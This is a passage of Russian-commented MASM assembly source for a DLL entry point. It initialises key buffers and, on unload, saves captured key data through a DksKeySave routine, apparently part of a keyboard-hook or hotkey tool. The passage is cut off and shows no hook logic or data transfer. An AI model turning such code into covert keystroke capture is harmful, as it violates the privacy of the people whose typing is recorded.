
Key4 db "Alt+",0
; =================================================
;------------Раздел кода
.code
LibMain proc hInstDLL:DWORD, reason:DWORD, unused:DWORD
.IF reason == DLL_PROCESS_ATTACH
mov LenKey1,0
mov LenKey2,0
mov BoolKey,0
mov eax, TRUE
ret
.ELSEIF reason == DLL_PROCESS_DETACH
.IF (BoolKey != 0)
invoke lstrcpy, addr BufKey1, addr BufKey
invoke DksKeySave
.ENDIF